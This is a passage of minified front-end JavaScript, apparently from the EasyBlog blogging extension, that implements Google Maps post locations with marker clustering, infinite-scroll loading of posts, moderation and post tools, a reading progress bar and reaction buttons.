window[c]=function(){a.___GoogleMaps.resolve()};var d=b.options.gMapsKey;if(EasyBlog.require().script("site/markerclusterer"),1==b.options.useStaticMap){var e="&language="+String(b.options.language),f="&size="+String(b.options.width)+"x"+String(b.options.height),g="&zoom="+String(b.options.zoom),h="&center="+String(parseFloat(b.options.locations[0].latitude).toFixed(6))+","+String(parseFloat(b.options.locations[0].longitude).toFixed(6)),i="&maptype="+google.maps.MapTypeId[b.options.mapType],j="&markers=",k="https://maps.googleapis.com/maps/api/staticmap?sensor=false"+e+f;
if(!empty(d))var k="https://maps.googleapis.com/maps/api/staticmap?key="+d+e+f;if(1==b.options.locations.length)j+=String(parseFloat(b.options.locations[0].latitude).toFixed(6))+","+String(parseFloat(b.options.locations[0].longitude).toFixed(6)),k+=g+h+i+j;else{var l=new Array;a.each(b.options.locations,function(a,b){l.push(String(parseFloat(b.latitude).toFixed(6))+","+String(parseFloat(b.longitude).toFixed(6)))}),j+=l.join("|"),k+=j+i}b.locationMap().show().html('<img src="'+k+'" />'),b.busy(!1)}else{var c=a.uid("ext");
window[c]=function(){a.___GoogleMaps.resolve()},a.___GoogleMaps||(a.___GoogleMaps=a.Deferred(),d?EasyBlog.require().script({prefetch:!1},"https://maps.googleapis.com/maps/api/js?key="+d+"&language="+b.options.language+"&callback="+c):EasyBlog.require().script({prefetch:!1},"https://maps.googleapis.com/maps/api/js?language="+b.options.language+"&callback="+c)),a.___GoogleMaps.done(function(){b._init()})}},_init:function(){null===b.options.fitBounds&&(b.options.fitBounds=1==b.options.locations.length?!1:!0),b.options.disableMapsUI=Boolean(b.options.disableMapsUI),b.locations=new Array,a.each(b.options.locations,function(a,c){"null"!=c.latitude&&"null"!=c.longitude&&b.locations.push(new google.maps.LatLng(c.latitude,c.longitude))
}),b.locations.length>0&&b.renderMap(),b.busy(!1)},busy:function(a){b.locationMap().toggleClass("loading",a)},renderMap:function(){b.busy(!0),b.locationMap().show();var a;a=b.options.center?new google.maps.LatLng(center.latitude,center.longitude):b.locations[0],b.map=new google.maps.Map(b.locationMap()[0],{zoom:parseInt(b.options.zoom),minZoom:parseInt(b.options.minZoom),maxZoom:parseInt(b.options.maxZoom),center:a,mapTypeId:google.maps.MapTypeId[b.options.mapType],disableDefaultUI:b.options.disableMapsUI}),google.maps.event.addListener(b.map,"tilesloaded",function(){0==b.mapLoaded&&(b.mapLoaded=!0,b.loadLocations())
})},loadLocations:function(){if(b.bounds=new google.maps.LatLngBounds,b.infoWindow=new Array,markerClustererMarker=new Array,a.each(b.locations,function(a,c){b.bounds.extend(c),marker=b.addMarker(c,b.options.locations[a]),markerClustererMarker.push(marker)}),b.options.fitBounds&&b.map.fitBounds(b.bounds),b.options.enableClusterer){localPath="/components/com_easyblog/assets/vendors/markerclusterer/";{new MarkerClusterer(b.map,markerClustererMarker,{imagePath:localPath+"m"})}}},addMarker:function(a,c){if(a){var d=new google.maps.Marker({position:a,map:b.map});
return d.setAnimation(google.maps.Animation.DROP),b.addInfoWindow(d,c),d}},addInfoWindow:function(c,d){var e=d.content;e||(e=d.address);var f=new google.maps.InfoWindow;f.setContent(e),b.infoWindow.push(f),b.options.locations.length>1?google.maps.event.addListener(c,"click",function(){a.each(b.infoWindow,function(a,b){b.close()}),f.open(b.map,c)}):(google.maps.event.addListener(c,"click",function(){f.open(b.map,c)}),f.open(b.map,c)),d.ratingid&&google.maps.event.addListener(f,"domready",function(){a("[data-eb-module-postmap] [data-rating-form]");
a("[data-eb-module-postmap] [data-rating-form]").implement(EasyBlog.Controller.Ratings)})}}}),b.resolve()})}),MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_PATH_="../images/m",MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_EXTENSION_="png",MarkerClusterer.prototype.extend=function(a,b){return function(a){for(var b in a.prototype)this.prototype[b]=a.prototype[b];return this}.apply(a,[b])},MarkerClusterer.prototype.onAdd=function(){this.setReady_(!0)},MarkerClusterer.prototype.draw=function(){},MarkerClusterer.prototype.setupStyles_=function(){if(!this.styles_.length)for(var b,a=0;b=this.sizes[a];a++)this.styles_.push({url:this.imagePath_+(a+1)+"."+this.imageExtension_,height:b,width:b})
},MarkerClusterer.prototype.fitMapToMarkers=function(){for(var d,a=this.getMarkers(),b=new google.maps.LatLngBounds,c=0;d=a[c];c++)b.extend(d.getPosition());this.map_.fitBounds(b)},MarkerClusterer.prototype.setStyles=function(a){this.styles_=a},MarkerClusterer.prototype.getStyles=function(){return this.styles_},MarkerClusterer.prototype.isZoomOnClick=function(){return this.zoomOnClick_},MarkerClusterer.prototype.isAverageCenter=function(){return this.averageCenter_},MarkerClusterer.prototype.getMarkers=function(){return this.markers_
},MarkerClusterer.prototype.getTotalMarkers=function(){return this.markers_.length},MarkerClusterer.prototype.setMaxZoom=function(a){this.maxZoom_=a},MarkerClusterer.prototype.getMaxZoom=function(){return this.maxZoom_},MarkerClusterer.prototype.calculator_=function(a,b){for(var c=0,d=a.length,e=d;0!==e;)e=parseInt(e/10,10),c++;return c=Math.min(c,b),{text:d,index:c}},MarkerClusterer.prototype.setCalculator=function(a){this.calculator_=a},MarkerClusterer.prototype.getCalculator=function(){return this.calculator_
},MarkerClusterer.prototype.addMarkers=function(a,b){for(var d,c=0;d=a[c];c++)this.pushMarkerTo_(d);b||this.redraw()},MarkerClusterer.prototype.pushMarkerTo_=function(a){if(a.isAdded=!1,a.draggable){var b=this;google.maps.event.addListener(a,"dragend",function(){a.isAdded=!1,b.repaint()})}this.markers_.push(a)},MarkerClusterer.prototype.addMarker=function(a,b){this.pushMarkerTo_(a),b||this.redraw()},MarkerClusterer.prototype.removeMarker_=function(a){var b=-1;if(this.markers_.indexOf)b=this.markers_.indexOf(a);
else for(var d,c=0;d=this.markers_[c];c++)if(d==a){b=c;break}return-1==b?!1:(a.setMap(null),this.markers_.splice(b,1),!0)},MarkerClusterer.prototype.removeMarker=function(a,b){var c=this.removeMarker_(a);return!b&&c?(this.resetViewport(),this.redraw(),!0):!1},MarkerClusterer.prototype.removeMarkers=function(a,b){for(var e,c=!1,d=0;e=a[d];d++){var f=this.removeMarker_(e);c=c||f}return!b&&c?(this.resetViewport(),this.redraw(),!0):void 0},MarkerClusterer.prototype.setReady_=function(a){this.ready_||(this.ready_=a,this.createClusters_())
},MarkerClusterer.prototype.getTotalClusters=function(){return this.clusters_.length},MarkerClusterer.prototype.getMap=function(){return this.map_},MarkerClusterer.prototype.setMap=function(a){this.map_=a},MarkerClusterer.prototype.getGridSize=function(){return this.gridSize_},MarkerClusterer.prototype.setGridSize=function(a){this.gridSize_=a},MarkerClusterer.prototype.getMinClusterSize=function(){return this.minClusterSize_},MarkerClusterer.prototype.setMinClusterSize=function(a){this.minClusterSize_=a},MarkerClusterer.prototype.getExtendedBounds=function(a){var b=this.getProjection(),c=new google.maps.LatLng(a.getNorthEast().lat(),a.getNorthEast().lng()),d=new google.maps.LatLng(a.getSouthWest().lat(),a.getSouthWest().lng()),e=b.fromLatLngToDivPixel(c);
e.x+=this.gridSize_,e.y-=this.gridSize_;var f=b.fromLatLngToDivPixel(d);f.x-=this.gridSize_,f.y+=this.gridSize_;var g=b.fromDivPixelToLatLng(e),h=b.fromDivPixelToLatLng(f);return a.extend(g),a.extend(h),a},MarkerClusterer.prototype.isMarkerInBounds_=function(a,b){return b.contains(a.getPosition())},MarkerClusterer.prototype.clearMarkers=function(){this.resetViewport(!0),this.markers_=[]},MarkerClusterer.prototype.resetViewport=function(a){for(var c,b=0;c=this.clusters_[b];b++)c.remove();for(var d,b=0;d=this.markers_[b];b++)d.isAdded=!1,a&&d.setMap(null);
this.clusters_=[]},MarkerClusterer.prototype.repaint=function(){var a=this.clusters_.slice();this.clusters_.length=0,this.resetViewport(),this.redraw(),window.setTimeout(function(){for(var c,b=0;c=a[b];b++)c.remove()},0)},MarkerClusterer.prototype.redraw=function(){this.createClusters_()},MarkerClusterer.prototype.distanceBetweenPoints_=function(a,b){if(!a||!b)return 0;var c=6371,d=(b.lat()-a.lat())*Math.PI/180,e=(b.lng()-a.lng())*Math.PI/180,f=Math.sin(d/2)*Math.sin(d/2)+Math.cos(a.lat()*Math.PI/180)*Math.cos(b.lat()*Math.PI/180)*Math.sin(e/2)*Math.sin(e/2),g=2*Math.atan2(Math.sqrt(f),Math.sqrt(1-f)),h=c*g;
return h},MarkerClusterer.prototype.addToClosestCluster_=function(a){for(var f,b=4e4,c=null,e=(a.getPosition(),0);f=this.clusters_[e];e++){var g=f.getCenter();if(g){var h=this.distanceBetweenPoints_(g,a.getPosition());b>h&&(b=h,c=f)}}if(c&&c.isMarkerInClusterBounds(a))c.addMarker(a);else{var f=new Cluster(this);f.addMarker(a),this.clusters_.push(f)}},MarkerClusterer.prototype.createClusters_=function(){if(this.ready_)for(var d,a=new google.maps.LatLngBounds(this.map_.getBounds().getSouthWest(),this.map_.getBounds().getNorthEast()),b=this.getExtendedBounds(a),c=0;d=this.markers_[c];c++)!d.isAdded&&this.isMarkerInBounds_(d,b)&&this.addToClosestCluster_(d)
},Cluster.prototype.isMarkerAlreadyAdded=function(a){if(this.markers_.indexOf)return-1!=this.markers_.indexOf(a);for(var c,b=0;c=this.markers_[b];b++)if(c==a)return!0;return!1},Cluster.prototype.addMarker=function(a){if(this.isMarkerAlreadyAdded(a))return!1;if(this.center_){if(this.averageCenter_){var b=this.markers_.length+1,c=(this.center_.lat()*(b-1)+a.getPosition().lat())/b,d=(this.center_.lng()*(b-1)+a.getPosition().lng())/b;this.center_=new google.maps.LatLng(c,d),this.calculateBounds_()}}else this.center_=a.getPosition(),this.calculateBounds_();
a.isAdded=!0,this.markers_.push(a);var e=this.markers_.length;if(e<this.minClusterSize_&&a.getMap()!=this.map_&&a.setMap(this.map_),e==this.minClusterSize_)for(var f=0;e>f;f++)this.markers_[f].setMap(null);return e>=this.minClusterSize_&&a.setMap(null),this.updateIcon(),!0},Cluster.prototype.getMarkerClusterer=function(){return this.markerClusterer_},Cluster.prototype.getBounds=function(){for(var d,a=new google.maps.LatLngBounds(this.center_,this.center_),b=this.getMarkers(),c=0;d=b[c];c++)a.extend(d.getPosition());
return a},Cluster.prototype.remove=function(){this.clusterIcon_.remove(),this.markers_.length=0,delete this.markers_},Cluster.prototype.getSize=function(){return this.markers_.length},Cluster.prototype.getMarkers=function(){return this.markers_},Cluster.prototype.getCenter=function(){return this.center_},Cluster.prototype.calculateBounds_=function(){var a=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(a)},Cluster.prototype.isMarkerInClusterBounds=function(a){return this.bounds_.contains(a.getPosition())
},Cluster.prototype.getMap=function(){return this.map_},Cluster.prototype.updateIcon=function(){var a=this.map_.getZoom(),b=this.markerClusterer_.getMaxZoom();if(b&&a>b)for(var d,c=0;d=this.markers_[c];c++)d.setMap(this.map_);else{if(this.markers_.length<this.minClusterSize_)return this.clusterIcon_.hide(),void 0;var e=this.markerClusterer_.getStyles().length,f=this.markerClusterer_.getCalculator()(this.markers_,e);this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.setSums(f),this.clusterIcon_.show()
}},ClusterIcon.prototype.triggerClusterClick=function(a){var b=this.cluster_.getMarkerClusterer();google.maps.event.trigger(b,"clusterclick",this.cluster_,a),b.isZoomOnClick()&&this.map_.fitBounds(this.cluster_.getBounds())},ClusterIcon.prototype.onAdd=function(){if(this.div_=document.createElement("DIV"),this.visible_){var a=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(a),this.div_.innerHTML=this.sums_.text}var b=this.getPanes();b.overlayMouseTarget.appendChild(this.div_);var c=this;
google.maps.event.addDomListener(this.div_,"click",function(a){c.triggerClusterClick(a)})},ClusterIcon.prototype.getPosFromLatLng_=function(a){var b=this.getProjection().fromLatLngToDivPixel(a);return"object"==typeof this.iconAnchor_&&2===this.iconAnchor_.length?(b.x-=this.iconAnchor_[0],b.y-=this.iconAnchor_[1]):(b.x-=parseInt(this.width_/2,10),b.y-=parseInt(this.height_/2,10)),b},ClusterIcon.prototype.draw=function(){if(this.visible_){var a=this.getPosFromLatLng_(this.center_);this.div_.style.top=a.y+"px",this.div_.style.left=a.x+"px"
}},ClusterIcon.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1},ClusterIcon.prototype.show=function(){if(this.div_){var a=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(a),this.div_.style.display=""}this.visible_=!0},ClusterIcon.prototype.remove=function(){this.setMap(null)},ClusterIcon.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),this.div_.parentNode.removeChild(this.div_),this.div_=null)},ClusterIcon.prototype.setSums=function(a){this.sums_=a,this.text_=a.text,this.index_=a.index,this.div_&&(this.div_.innerHTML=a.text),this.useStyle()
},ClusterIcon.prototype.useStyle=function(){var a=Math.max(0,this.sums_.index-1);a=Math.min(this.styles_.length-1,a);var b=this.styles_[a];this.url_=b.url,this.height_=b.height,this.width_=b.width,this.textColor_=b.textColor,this.anchor_=b.anchor,this.textSize_=b.textSize,this.backgroundPosition_=b.backgroundPosition,this.iconAnchor_=b.iconAnchor},ClusterIcon.prototype.setCenter=function(a){this.center_=a},ClusterIcon.prototype.createCss=function(a){var b=[];b.push("background-image:url("+this.url_+");");var c=this.backgroundPosition_?this.backgroundPosition_:"0 0";
b.push("background-position:"+c+";"),"object"==typeof this.anchor_?("number"==typeof this.anchor_[0]&&this.anchor_[0]>0&&this.anchor_[0]<this.height_?b.push("height:"+(this.height_-this.anchor_[0])+"px; padding-top:"+this.anchor_[0]+"px;"):"number"==typeof this.anchor_[0]&&this.anchor_[0]<0&&-this.anchor_[0]<this.height_?b.push("height:"+this.height_+"px; line-height:"+(this.height_+this.anchor_[0])+"px;"):b.push("height:"+this.height_+"px; line-height:"+this.height_+"px;"),"number"==typeof this.anchor_[1]&&this.anchor_[1]>0&&this.anchor_[1]<this.width_?b.push("width:"+(this.width_-this.anchor_[1])+"px; padding-left:"+this.anchor_[1]+"px;"):b.push("width:"+this.width_+"px; text-align:center;")):b.push("height:"+this.height_+"px; line-height:"+this.height_+"px; width:"+this.width_+"px; text-align:center;");
var d=this.textColor_?this.textColor_:"black",e=this.textSize_?this.textSize_:11;return b.push("cursor:pointer; top:"+a.y+"px; left:"+a.x+"px; color:"+d+"; position:absolute; font-size:"+e+"px; font-family:Arial,sans-serif; font-weight:bold"),b.join("")},window.MarkerClusterer=MarkerClusterer,MarkerClusterer.prototype.addMarker=MarkerClusterer.prototype.addMarker,MarkerClusterer.prototype.addMarkers=MarkerClusterer.prototype.addMarkers,MarkerClusterer.prototype.clearMarkers=MarkerClusterer.prototype.clearMarkers,MarkerClusterer.prototype.fitMapToMarkers=MarkerClusterer.prototype.fitMapToMarkers,MarkerClusterer.prototype.getCalculator=MarkerClusterer.prototype.getCalculator,MarkerClusterer.prototype.getGridSize=MarkerClusterer.prototype.getGridSize,MarkerClusterer.prototype.getExtendedBounds=MarkerClusterer.prototype.getExtendedBounds,MarkerClusterer.prototype.getMap=MarkerClusterer.prototype.getMap,MarkerClusterer.prototype.getMarkers=MarkerClusterer.prototype.getMarkers,MarkerClusterer.prototype.getMaxZoom=MarkerClusterer.prototype.getMaxZoom,MarkerClusterer.prototype.getStyles=MarkerClusterer.prototype.getStyles,MarkerClusterer.prototype.getTotalClusters=MarkerClusterer.prototype.getTotalClusters,MarkerClusterer.prototype.getTotalMarkers=MarkerClusterer.prototype.getTotalMarkers,MarkerClusterer.prototype.redraw=MarkerClusterer.prototype.redraw,MarkerClusterer.prototype.removeMarker=MarkerClusterer.prototype.removeMarker,MarkerClusterer.prototype.removeMarkers=MarkerClusterer.prototype.removeMarkers,MarkerClusterer.prototype.resetViewport=MarkerClusterer.prototype.resetViewport,MarkerClusterer.prototype.repaint=MarkerClusterer.prototype.repaint,MarkerClusterer.prototype.setCalculator=MarkerClusterer.prototype.setCalculator,MarkerClusterer.prototype.setGridSize=MarkerClusterer.prototype.setGridSize,MarkerClusterer.prototype.setMaxZoom=MarkerClusterer.prototype.setMaxZoom,MarkerClusterer.prototype.onAdd=MarkerClusterer.prototype.onAdd,MarkerClusterer.prototype.draw=MarkerClusterer.prototype.draw,Cluster.prototype.getCenter=Cluster.prototype.getCenter,Cluster.prototype.getSize=Cluster.prototype.getSize,Cluster.prototype.getMarkers=Cluster.prototype.getMarkers,ClusterIcon.prototype.onAdd=ClusterIcon.prototype.onAdd,ClusterIcon.prototype.draw=ClusterIcon.prototype.draw,ClusterIcon.prototype.onRemove=ClusterIcon.prototype.onRemove,EasyBlog.module("site/posts/entry",function(){var b=this;
EasyBlog.require().done(function(a){EasyBlog.Controller("Entry",{defaultOptions:{autoload:!1,autoloadOffset:450,windowHeight:null,documentHeight:null,ga_enabled:!1,ga_tracking_id:"",currentPageUrl:"","{posts}":"[data-eb-posts-wrapper]","{sections}":"[data-eb-post-section]","{pagination}":"[data-eb-pagination-loadmore]","{exclusion}":"[data-eb-pagination-exclusion]"}},function(b,c){return{init:function(){1==c.autoload&&(c.windowHeight="undefined"!=typeof window.outerHeight?Math.max(window.outerHeight,a(window).height()):a(window).height(),c.documentHeight=a(document).height(),b.initUrlChanger(),c.documentHeight<c.windowHeight&&b.loadMore(),b.on("scroll.posts",window,a._.debounce(function(){b.loading||!b.pagination().visible()&&a(window).scrollTop()+c.windowHeight+c.autoloadOffset<c.documentHeight||b.loadMore()
},10)))},initUrlChanger:function(){var f,d=0,e=c.currentPageUrl;a(window).scroll(function(){window.clearTimeout(a.data("this","scrollTimer")),a.data(this,"scrollTimer",window.setTimeout(function(){f=a(window).scrollTop(),f>d?b.sections().each(function(c,d){if(a(d).offset().top+a(d).height()>f){var g=a(d).data("url"),h=a(d).data("pageTitle"),i=a(d).data("permalink");return g==e?!1:(history.replaceState(null,h,g),a("title").html(h),e=g,b.updateGA(i),!1)}}):d>f&&b.sections().each(function(d,g){if(a(g).offset().top+a(g).height()-c.windowHeight/2>f){var h=a(g).data("url"),i=a(g).data("pageTitle"),j=a(g).data("permalink");
return h==e?!1:(history.replaceState(null,i,h),a("title").html(i),e=h,b.updateGA(j),!1)}}),d=f},250))})},loadMore:function(){var d=b.pagination().data("postId"),e=b.exclusion().val();d&&(b.loading=!0,b.pagination().addClass("is-loading"),EasyBlog.ajax("site/views/entry/loadmore",{id:d,exclusion:e}).done(function(e){var f=JSON.parse(e),e=a(f.contents),g=f.prevId,h=e.data("url"),i=e.data("postTitle"),j=f.hasPinterestEmbedCode,k={id:d,title:i,url:h};a(document).trigger("ebscroll.onBeforeEntryLoad",[k]),b.pagination().data("postId",g);
var e=a.buildHTML(e);if(e.appendTo(b.posts()),g&&""!=g||b.pagination().remove(),j){var l=document.getElementsByTagName("head")[0],m=document.createElement("script");l.appendChild(m),m.type="text/javascript",m.src="https://assets.pinterest.com/js/pinit_main.js"}b.initExt(),b.exclusion().val(f.exclusion),c.documentHeight=a(document).height(),a(document).trigger("ebscroll.onAfterEntryLoad",[k])}).always(function(){b.pagination().removeClass("is-loading"),b.loading=!1,c.documentHeight<c.windowHeight&&b.loadMore()
}))},initExt:function(){"undefined"!=typeof window.__sharethis__&&window.__sharethis__.initialize(),"undefined"!=typeof window.addthis&&window.addthis.layers.refresh()},updateGA:function(a){c.ga_enabled&&window.ezb.gtag("config",c.ga_tracking_id,{page_path:a})},"{pagination} click":function(){b.loading||b.loadMore()}}}),b.resolve()})}),EasyBlog.module("site/posts/listings",function(){var b=this;EasyBlog.require().script("site/posts/posts").done(function(a){EasyBlog.Controller("Listings",{defaultOptions:{ratings:!1,autoload:!1,autoloadOffset:450,windowHeight:null,documentHeight:null,"{posts}":"[data-blog-posts]","{sections}":"[data-eb-posts-section]","{pagination}":"[data-eb-pagination-loadmore]"}},function(b,c){return{init:function(){c.windowHeight="undefined"!=typeof window.outerHeight?Math.max(window.outerHeight,a(window).height()):a(window).height(),c.documentHeight=a(document).height(),b.posts().implement(EasyBlog.Controller.Posts,{ratings:c.ratings}),1==c.autoload&&(b.initUrlChanger(),c.documentHeight<c.windowHeight&&b.loadMore(),b.on("scroll.posts",window,a._.debounce(function(){b.loading||!b.pagination().visible()&&a(window).scrollTop()+c.windowHeight+c.autoloadOffset<c.documentHeight||b.loadMore()
},10)))},initUrlChanger:function(){var f,d=0,e="";a(window).scroll(function(){window.clearTimeout(a.data("this","scrollTimer")),a.data(this,"scrollTimer",window.setTimeout(function(){f=a(window).scrollTop(),f>d?b.sections().each(function(b,c){if(a(c).offset().top+a(c).height()>f){var d=a(c).data("url");return d==e?!1:(history.pushState("","",d),e=d,!1)}}):d>f&&b.sections().each(function(b,d){if(a(d).offset().top+a(d).height()-c.windowHeight/2>f){var g=a(d).data("url");return g==e?!1:(history.pushState("","",g),e=g,!1)
}}),d=f},250))})},loadMore:function(){var d=b.pagination().data("limitstart");d&&(b.loading=!0,b.pagination().addClass("is-loading"),EasyBlog.ajax("site/views/latest/loadmore",{limitstart:d}).done(function(d){var e=JSON.parse(d),d=a(e.contents),f=e.limitstart,g=e.hasPinterestEmbedCode;a(document).trigger("ebscroll.onBeforeListingLoad"),b.pagination().data("limitstart",f);var d=a.buildHTML(d);if(d.appendTo(b.posts()).addController(EasyBlog.Controller.Posts,{ratings:c.ratings}),""==f&&b.pagination().remove(),g){var h=document.getElementsByTagName("head")[0],i=document.createElement("script");
h.appendChild(i),i.type="text/javascript",i.src="https://assets.pinterest.com/js/pinit_main.js"}b.initExt(),c.documentHeight=a(document).height(),a(document).trigger("ebscroll.onAfterListingLoad")}).always(function(){b.pagination().removeClass("is-loading"),b.loading=!1,c.documentHeight<c.windowHeight&&b.loadMore()}))},initExt:function(){"undefined"!=typeof window.__sharethis__&&window.__sharethis__.initialize(),"undefined"!=typeof window.addthis&&window.addthis.layers.refresh()},"{pagination} click":function(){b.loading||b.loadMore()
}}}),b.resolve()})}),EasyBlog.module("site/posts/posts",function(){var b=this;EasyBlog.require().script("site/posts/tools","site/posts/reports","site/vendors/ratings").done(function(a){EasyBlog.Controller("Posts",{defaultOptions:{"{item}":"[data-blog-posts-item]","{revision}":"[data-revision-item]","{approvePost}":"[data-blog-moderate-approve]","{rejectPost}":"[data-blog-moderate-reject]","{publishPost}":"[data-blog-preview-publish]","{submitApproval}":"[data-blog-preview-submit-approval]","{trashPost}":"[data-blog-preview-trash]","{useRevision}":"[data-blog-preview-userevision]","{deleteRevision}":"[data-blog-preview-deleterevision]","{ratings}":"[data-rating-form]"}},function(b,c){return{init:function(){b.tools=b.addPlugin("tools"),b.reports=b.addPlugin("reports"),b.id=b.item().data("id"),b.uid=b.item().data("uid"),c.ratings&&b.initializeRatings(),b.initTabsSwitching()
},initializeRatings:function(){b.ratings().implement(EasyBlog.Controller.Ratings)},initTabsSwitching:function(){var b=document.location.toString();b.match("#")&&a('.nav-tabs a[href="#'+b.split("#")[1]+'"]').tab("show")},"{approvePost} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/dashboard/confirmApproveBlog",{"ids[]":b.uid}),bindings:{"{submitButton} click":function(){this.form().submit()}}})},"{rejectPost} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/dashboard/confirmRejectBlog",{"ids[]":b.uid}),bindings:{"{submitButton} click":function(){this.form().submit()
}}})},"{publishPost} click":function(){EasyBlog.ajax("site/views/entry/publish",{id:b.id}).done(function(){})},"{submitApproval} click":function(){EasyBlog.ajax("site/views/entry/submitApproval",{id:b.id}).done(function(){})},"{trashPost} click":function(){EasyBlog.ajax("site/views/entry/trash",{id:b.id}).done(function(){})},"{useRevision} click":function(c){var e=a(c).parents(b.revision().selector),f=a(e).data("id");EasyBlog.dialog({content:EasyBlog.ajax("site/views/entry/confirmUseRevision",{uid:b.id+"."+f})})
},"{deleteRevision} click":function(c){var e=a(c).parents(b.revision().selector),f=a(e).data("id");EasyBlog.dialog({content:EasyBlog.ajax("site/views/revisions/deleteRevision",{id:f}),bindings:{"{submitButton} click":function(){EasyBlog.ajax("site/controllers/posts/deleteRevision",{id:f}).done(function(){a(e).remove(),EasyBlog.dialog().close()})}}})}}}),b.resolve()})}),EasyBlog.module("site/posts/readingprogress",function(){var b=this;EasyBlog.require().script("site/vendors/affix").done(function(a){EasyBlog.Controller("Posts.Readingprogress",{defaultOptions:{autoload:!1,"{progressBar}":"[data-blog-reading-progress]","{blogContent}":"[data-blog-reading-container]","{affix}":"[data-eb-spy=affix]"}},function(b,c){return{init:function(){b.bar=b.element.find(b.progressBar.selector),b.content=b.element.find(b.blogContent.selector),a(document).height()-(b.content.height()+b.content.offset().top),setTimeout(function(){b.initProgressBar(),b.initEvent(),b.updateHeader()
},250)},initProgressBar:function(){b.bar.attr({max:b.getMax()}),b.updateProgressBar()},initEvent:function(){a(window).resize(function(){b.updateHeader()}),a(document).on("scroll",function(){b.updateProgressBar()}),a(window).resize(function(){b.bar.attr({max:b.getMax(),value:b.getValue()})})},updateProgressBar:function(){var a=b.getValue();b.bar.attr({value:b.getValue()}),a>0&&a<=b.getMax()?b.bar.parent().removeClass("hide"):b.bar.parent().addClass("hide")},updateHeader:function(){var a=b.element.width(),d=b.affix().offset();
b.affix().css("width",a);var e=0;c.autoload&&(e=d.top-20),b.affix().affix({offset:{top:e}})},getMax:function(){return c.autoload||b.getBottomMargin()>a(window).height()?b.content.height()-150:a(document).height()-a(window).height()},getValue:function(){return c.autoload||b.getBottomMargin()>a(window).height()?a(window).scrollTop()-b.content.offset().top+20:a(window).scrollTop()},getBottomMargin:function(){return a(document).height()-(b.content.height()+b.content.offset().top)}}}),b.resolve()})}),EasyBlog.module("site/posts/reports",function(){var b=this;
EasyBlog.Controller("Posts.Reports",{defaultOptions:{"{report}":"[data-blog-report]"}},function(a){return{"{report} click":function(b){var c=a.parent.item.of(b),d=c.data("id");EasyBlog.dialog({content:EasyBlog.ajax("site/views/reports/form",{id:d,type:"post"}),bindings:{}})}}}),b.resolve()}),EasyBlog.module("site/posts/tools",function(a){var b=this;EasyBlog.Controller("Posts.Tools",{defaultOptions:{"{delete}":"[data-entry-delete]","{publish}":"[data-entry-publish]","{unpublish}":"[data-entry-unpublish]","{feature}":"[data-entry-feature]","{unfeature}":"[data-entry-unfeature]","{unarchive}":"[data-entry-unarchive]","{archive}":"[data-entry-archive]","{favourite}":"[data-entry-favourite]","{unfavourite}":"[data-entry-unfavourite]"}},function(b){return{init:function(){},"{unarchive} click":function(a){var c=b.parent.item.of(a),d=c.data("id"),e=a.data("return");
EasyBlog.dialog({content:EasyBlog.ajax("site/views/entry/confirmUnarchive",{id:d,"return":e})})},"{archive} click":function(c){var d=b.parent.item.of(c),e=d.data("id"),f=a(c).data("return");EasyBlog.dialog({content:EasyBlog.ajax("site/views/entry/confirmArchive",{id:e,"return":f})})},"{delete} click":function(c){var d=b.parent.item.of(c),e=d.data("id"),f=a(c).data("return");EasyBlog.dialog({content:EasyBlog.ajax("site/views/entry/confirmDelete",{id:e,"return":f})})},"{favourite} click":function(a){var c=b.parent.item.of(a),d=c.data("id"),e=a.data("action");
EasyBlog.ajax("site/controllers/posts/"+e,{ids:[d]}).done(function(b,c){a.toggleClass("is-favourited"),a.data("action",b),a.attr("data-original-title",c)})},"{feature} click":function(c){var d=b.parent.item.of(c),e=d.data("id"),f=a(c).data("return");EasyBlog.ajax("site/controllers/posts/feature",{ids:[e],"return":f})},"{unfeature} click":function(c){var d=b.parent.item.of(c),e=d.data("id"),f=a(c).data("return");EasyBlog.ajax("site/controllers/posts/unfeature",{ids:[e],"return":f})},"{publish} click":function(a){var c=b.parent.item.of(a),d=c.data("id"),e=a.data("return");
EasyBlog.dialog({content:EasyBlog.ajax("site/views/entry/confirmPublish",{id:d,"return":e})})},"{unpublish} click":function(a){var c=b.parent.item.of(a),d=c.data("id"),e=a.data("return");EasyBlog.dialog({content:EasyBlog.ajax("site/views/entry/confirmUnpublish",{id:d,"return":e})})}}}),b.resolve()}),EasyBlog.module("site/reactions",function(){var b=this;EasyBlog.Controller("Reactions",{defaultOptions:{"{reaction}":"[data-reaction]","{alert}":"[data-alert]","{selected}":"[data-current-reaction]"}},function(a,b){return{getPostId:function(){var b=a.element.data("id");
return b},getCounter:function(b){var c=a.getResponse(b),d=c.find("[data-count]");return d},getCount:function(b){var c=parseInt(a.getCounter(b).text());return c},getResponse:function(b){var c=a.reaction("[data-id="+b+"]");return c},getAlert:function(){return a.element.find(a.alert.selector)},setAlert:function(b,c){var d=a.getAlert();void 0===c&&(c="success"),d.removeClass("hide alert-success alert-danger").addClass("alert-"+c).html(b)},increment:function(b){var c=a.getCounter(b),d=a.getCount(b);c.text(d+1)},decrement:function(b){var c=a.getCounter(b),d=a.getCount(b);
c.text(d-1)},"{reaction} click":function(c){if(!b.allowed)return EasyBlog.dialog({width:450,content:b.disallowedMessage}),void 0;{var e=c.data("id"),f=a.getPostId();c.data("reaction")}EasyBlog.ajax("site/controllers/reactions/save",{postId:f,reactionId:e}).done(function(b){a.increment(e);var c=a.getResponse(e);if(c.addClass("is-active"),b){a.decrement(b);var d=a.getResponse(b);d.removeClass("is-active")}})}}}),b.resolve()}),EasyBlog.module("site/showcase",function(){var b=this;EasyBlog.require().script("site/vendors/swiper").done(function(a){var c=a("[data-eb-module-showcase]");
